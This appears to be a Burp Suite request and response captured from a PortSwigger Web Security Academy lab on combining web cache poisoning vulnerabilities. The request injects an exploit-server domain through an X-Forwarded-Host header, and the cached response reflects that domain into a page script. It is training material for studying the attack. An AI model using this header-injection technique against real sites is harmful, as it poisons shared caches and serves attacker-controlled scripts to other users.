 Request
Pretty Raw Hex \n
1 GET /?localized=1 HTTP/2
2 Host: 0ae100700393931483903394​00a400a7.web-security-academy.net
3 X-Forwarded-Host:
exploit-0a310099039493b283e932bf01f70067.exploit-server.net
4 Cookie: session=1GQb2H6SCHmG25XFdehQe5U21ObszBI3; lang=es
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0ae10070039393148390339400a400a7.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 11486
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
14 <script>
15 data = {
"host":
"exploit-0a310099039493b283e932bf01f70067.explo
it-server.net","path":"/"
}
16 </script>
17 <title>
Combining web cache poisoning vulnerabilities
</title>
18 </head>
Inspector
Notes